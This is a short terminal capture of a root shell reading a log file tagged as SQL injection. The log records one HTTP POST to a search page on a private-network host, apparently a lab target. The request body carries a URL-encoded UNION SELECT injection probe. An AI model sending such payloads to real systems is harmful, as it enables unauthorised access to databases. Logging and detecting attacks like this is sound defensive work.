 root@www:/www/wwwroot# cat hazel.txt
2024/05/30 23:54:11 -- [sqli]
POST /sqlgunsearch.php HTTP/1.1
HOST: 172.16.12.233
CONNECTION: keep-alive
CACHE-CONTROL: max-age=0
UPGRADE-INSECURE-REQUESTS: 1
USER-AGENT: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
ORIGIN: http://172.16.12.233
ACCEPT: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
REFERER: http://172.16.12.233/sqlgunsearch.php
ACCEPT-ENCODING: gzip, deflate
ACCEPT-LANGUAGE: zh-CN,zh;q=0.9
key=-1%25%27+union+select+1%2C2%2C3+%23